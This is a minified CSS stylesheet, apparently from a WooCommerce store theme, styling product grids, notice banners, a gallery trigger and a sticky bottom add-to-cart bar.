.wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}a.woocommerce-product-gallery__trigger{position:absolute;left:13px;bottom:15px;display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;overflow:hidden;min-width:50px;height:50px;border-radius:30px;background:rgb(255 255 255 / .9);box-shadow:0 0 5px rgb(0 0 0 / 8%);color:rgb(0 0 0 / .7);font-size:13px;text-decoration:none;font-size:0}a.woocommerce-product-gallery__trigger:before{font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e8c1";display:inline-block;width:50px;height:50px;text-align:center;font-size:19px;line-height:50px}a.woocommerce-product-gallery__trigger img{display:none!important}.klb-single-video+a.woocommerce-product-gallery__trigger{bottom:70px}.single-product .grogin-product-bottom-popup-cart{position:fixed;bottom:0;max-width:100%;width:100%;z-index:102;padding:10px 0;background:#fff;will-change:transform;opacity:0;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%);-moz-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / .3);box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%)}.single-product .grogin-product-bottom-popup-cart.active{opacity:1;-moz-transform:translateY(0%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%)}.single-product .grogin-product-bottom-popup-cart .grogin-product-bottom-details{display:flex;align-items:center;height:100%}.single-product .grogin-product-bottom-popup-cart .grogin-product-bottom-details img{margin-right:20px}.single-product .grogin-product-bottom-popup-cart span.price{display:block}.grogin-product-bottom-popup-cart .grogin-product-bottom-title h1{font-size:1rem;margin-bottom:0}.single-product .grogin-product-bottom-popup-cart form,.single-product .grogin-product-bottom-popup-cart .grogin-popup-cart-to-top{align-items:center;display:flex;flex-direction:row;margin:0;justify-content:flex-end;height:100%}.single-product .grogin-product-bottom-popup-cart p.stock{display:none}@media (max-width:64rem){.single-product .grogin-product-bottom-popup-cart.active{position:fixed;bottom:0;max-width:100%;width:100%;z-index:102;padding:10px 0;background:#fff;will-change:transform;-webkit-transition:opacity 0.25s ease,ease;transition:opacity 0.25s ease,transform 0.25s ease;opacity:0;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%);-moz-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / .3);box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%)}}.single-product .grogin-product-bottom-popup-cart form.cart.single-ajax button{position:relative}.single-product .grogin-product-bottom-popup-cart form.cart.single-ajax button svg{color:#fff;top:0;bottom:0;left:0;right:0}.single-product .grogin-product-bottom-popup-cart form span.tinvwl_add_to_wishlist-text{display:none}.single-product .grogin-product-bottom-popup-cart .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{font-size:30px;margin-left:15px}.single-product .grogin-product-bottom-popup-cart .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0px!important}.grogin-product-bottom-popup-cart .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.grogin-product-bottom-popup-cart .single_add_to_cart_button:hover{background-color:var(--color-green-700)}.grogin-product-bottom-popup-cart form.cart .quantity{--qty-size:2.625rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}@media screen and (min-width:576px){.grogin-product-bottom-popup-cart form.cart .quantity{--qty-size:2.875rem}.grogin-product-bottom-popup-cart form.cart .quantity input{font-size:.9375rem}.grogin-product-bottom-popup-cart form.cart .quantity>*{width:2.5rem}.grogin-product-bottom-popup-cart form.cart .quantity>*.quantity-button{width:auto;min-width:2.25rem}}.grogin-product-bottom-popup-cart form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;margin-bottom:1.875rem}.grogin-product-bottom-popup-cart .product-low-stock{display:none}.grogin-product-bottom-popup-cart .product-stock.stock.in-stock{display:none}.grogin-product-bottom-popup-cart .buy_now_button{height:2.875rem;min-width:10rem;background:#212529;color:#fff}.grogin-product-bottom-popup-cart .buy_now_button:hover{background:#424649}.grogin-product-bottom-popup-cart .buy_now_button:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e8e8';margin-right:.375rem}.grogin-product-bottom-popup-cart .price del{margin-left:0}